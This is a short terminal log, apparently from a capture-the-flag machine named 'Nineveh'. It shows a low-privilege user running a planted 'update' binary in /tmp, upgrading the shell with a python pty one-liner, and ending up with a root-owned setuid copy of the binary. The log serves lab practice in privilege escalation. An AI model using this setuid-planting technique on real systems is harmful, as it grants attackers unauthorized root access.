 amrois@nineveh:/tmp$ chmod 777 update
amrois@nineveh:/tmp$ ls -la
total 48
drwxrwxrwt  9 root   root   4096 Mar  8 11:35 .
drwxr-xr-x 24 root   root   4096 Jul  2  2017 ..
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .ICE-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .Test-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .X11-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .XIM-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .font-unix
drwx------  3 root   root   4096 Mar  8 06:33 systemd-private-497f561eccc44e5fb8
9abb9b806628cd-systemd-timesyncd.service-SH52uZ
-rwxrwxrwx  1 amrois amrois 8568 Mar  8 03:33 update
drwx------  2 root   root   4096 Mar  8 06:34 vmware-root
amrois@nineveh:/tmp$ ./update
chown: changing ownership of '/tmp/update': Operation not permitted
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
amrois@nineveh:/tmp$ ls -la
total 48
drwxrwxrwt  9 root root 4096 Mar  8 11:36 .
drwxr-xr-x 24 root root 4096 Jul  2  2017 ..
drwxrwxrwt  2 root root 4096 Mar  8 06:33 .ICE-unix
drwxrwxrwt  2 root root 4096 Mar  8 06:33 .Test-unix
drwxrwxrwt  2 root root 4096 Mar  8 06:33 .X11-unix
drwxrwxrwt  2 root root 4096 Mar  8 06:33 .XIM-unix
drwxrwxrwt  2 root root 4096 Mar  8 06:33 .font-unix
drwx------  3 root root 4096 Mar  8 06:33 systemd-private-497f561eccc44e5fb89abb
9b806628cd-systemd-timesyncd.service-SH52uZ
-rwsr-xr-x  1 root root 8568 Mar  8 03:33 update
drwx------  2 root root 4096 Mar  8 06:34 vmware-root
amrois@nineveh:/tmp$